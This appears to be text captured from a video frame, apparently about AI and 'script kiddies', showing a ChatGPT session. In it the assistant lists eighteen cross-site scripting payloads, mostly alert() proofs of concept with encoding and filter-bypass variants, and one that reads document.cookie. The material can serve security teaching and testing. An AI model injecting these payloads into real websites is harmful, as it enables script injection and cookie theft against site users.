 AI and Cybersecurity
(59) script kiddie - YouTube
chat.openai.com/chat
New chat
History is temporarily unavailable.
We're working to restore this feature
as soon as possible.
Upgrade to Plus
NEW
Light mode
Updates & FAQ
Log out
Here are some examples of commonly used XSS payloads:
1. <script>alert('XSS')</script>
2. <img src=x onerror=alert('XSS')>
3. <svg/onload=alert('XSS')>
4. <iframe src="javascript:alert('XSS');"></iframe>
5. <a href="javascript:alert('XSS');">Click Here</a>
6. <img src="javascript:alert('XSS');">
7. <body onload="alert('XSS')">
8. <input type="text" value="XSS" onmouseover="alert('XSS')">
9. <marquee><script>alert('XSS')</script></marquee>
10. <input type="text" value="<script>alert('XSS')</script>">
11. <input type="text" value="&lt;script&gt;alert('XSS')&lt;/script&gt;">
12. <img src=1 href=1 onerror="alert(String.fromCharCode(88,83,83))"></img>
13. <input type="text" value="&#x3C;script&#x3E;alert('XSS')&#x3C;/script&#x3E;">
14. <script>document.write('<scr' + 'ipt>alert("XSS")</scr' + 'ipt>');</script>
15. <a href="javascript:void(0)" onmouseover="alert('XSS')">Click Here</a>
16. <a href="javascript:void(0)" onclick="alert('XSS')">Click Here</a>
17. <script>prompt('XSS')</script>
Regenerate response
18. <img src="javascript:alert(document.cookie)">
ChatGPT Mar 14 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
ENG
11:53
22-03-2023